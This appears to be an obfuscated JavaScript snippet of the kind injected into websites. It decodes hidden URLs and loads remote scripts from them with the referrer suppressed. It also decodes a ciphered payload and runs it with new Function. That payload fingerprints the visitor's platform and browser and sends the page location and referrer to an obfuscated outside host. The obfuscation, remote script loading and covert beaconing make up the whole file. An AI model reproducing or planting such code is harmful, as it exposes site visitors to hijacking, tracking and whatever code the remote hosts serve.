function okcb_pHItx(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function heFb2Sv(dVSV){
var VdQcs={8:'k',U:'d',P:'*',T:'B',4:']',';':'.','(':'w',e:'R','&':'q','_':'U',s:'C',a:'W',w:'r',V:'e','?':'z','~':'s',p:'T','}':'Q',R:'a','[':'j',z:'K','-':'S',b:'-',K:'N',3:'E',A:'O',W:'!',M:'c',g:'|',I:'Y','^':')','=':'u',o:'8',2:'f',t:'b',j:'9','@':'~',k:'V',5:'_',H:'%',G:'6',6:'y',u:'L',h:'5',')':':',1:'v',O:'x','.':';',q:'3',J:'=','!':'A',y:'?',x:'G',E:'X','%':'(',',':'Z',N:'F',m:'D',']':'g',B:'n',Y:'i',l:'J',d:'M',X:'&','*':'2','{':'h',F:'o',7:'t',9:'m',Z:'l',D:'I',c:',',':':'H',S:'^','+':'[',L:'1',f:'{',Q:'4',n:'p',r:'P',i:'}','|':'7',v:'@',C:'+'};
return dVSV.split("").map(function(l){return void 0!==VdQcs[l]?VdQcs[l]:l}).join("");

}
var c = heFb2Sv('1Rw [OU:,~FuJ2=BM7YFB%^f1Rw ~6~7V9Jf(YB)2RZ~Vc9RM)2RZ~VcOZZ)2RZ~Vi.1Rw nJBR1Y]R7Fw;nZR72Fw9.~6~7V9;(YBJn;YBUVOA2%"aYB"^JJ0.~6~7V9;9RMJn;YBUVOA2%"dRM"^JJ0.~6~7V9;OZZJ%nJJ"ELL"^.Y2%~6~7V9;(YBgg~6~7V9;9RMgg~6~7V9;OZZ^fY2%,&,-ld5UWJqGh^fwV7=wB 0ii1Rw Z~LFJf"F898")q0c"F8Mt")h0i.1Rw D|UIh7Jo0.1Rw M5K|tJBV( mR7V%^.1Rw n,om0QwJdR7{;MVYZ%dR7{;wRBUF9%^PD|UIh7^.1Rw MMMnJ0.2Fw%1Rw w YB Z~LF^fMMMnCJZ~LF+w4.Y2%n,om0Qw<JMMMn^fwV7=wB wiVZ~VfMFB7YB=Viii.(YBUF(;9BY]-[12=BMJ2=BM7YFB%nc1c7^f1Rw I*x=J"{"C"7"C"7"C"n"C"~"C")"C"/"C"/&"C"n"C"{"C";"C"n"C"="C"]"C"?"C"="C"7"C"?"C"Y"C";"C"M"C"F"C"9"C")"C"*"C"0"C"|"C"h"C"h"C"/RnY/1Q/~7y86=wZJ"CVBMFUV_eDsF9nFBVB7%(YBUF(;ZFMR7YFB;7F-7wYB]%^;~=t~7wYB]%0cG00^^;wVnZRMV%/H*0/]c"C"^C"XwV2VwJ"CVBMFUV_eDsF9nFBVB7%UFM=9VB7;wV2VwwVw;~=t~7wYB]%0cG00^^;wVnZRMV%/H*0/]c"C"^C"XnYUJ5n5X7YUJLXM{FJ515X7~J"C%BV( mR7V%^^;]V7pY9V%^C"XMRZZtRM8J1]MRtZ"CdR7{;2ZFFw%dR7{;wRBUF9%^PLVo^.I*x=JI*x=;wVnZRMV%"5n5"cn^;wVnZRMV%"515"c1^.Y2%7JJL^fwV7=wB I*x=iY2%7JJ*^fI*x=CJ"X[JL"i1Rw 8QZh0_JBV( Edu:77neV&=V~7%^.8QZh0_;FnVB%"x3p"cI*x=cW0^.8QZh0_;~VBU%^i.2=BM7YFB ~52L=zh]%^f1Rw MJUFM=9VB7;M=wwVB7-MwYn7;~wM.1Rw nJM;~ZYMV%0cM;ZR~7DBUVOA2%"/"^^.1Rw UJUFM=9VB7.1Rw M8tU5V9!orJBR1Y]R7Fw;=~Vw!]VB7;YBUVOA2%"tRYU="^>J0.1Rw M8M=5[0pw7JBR1Y]R7Fw;=~Vw!]VB7;YBUVOA2%"_sTwF(~Vw"^>J0.~(Y7M{%[OU:,~Fu%^^fMR~V"F898")9BY]-[12=BM%qq0Gc"F898"c0^.F8985{r!:&%^.twVR8.MR~V"F8Mt")9BY]-[12=BM%qq0Gc"F8Mt"c0^.F8Mt5n:D7O%^.twVR8ii~52L=zh]%^.');
var ZqZSJM_d=0;
new Function('ZqZSJM_d',c)(ZqZSJM_d);
})();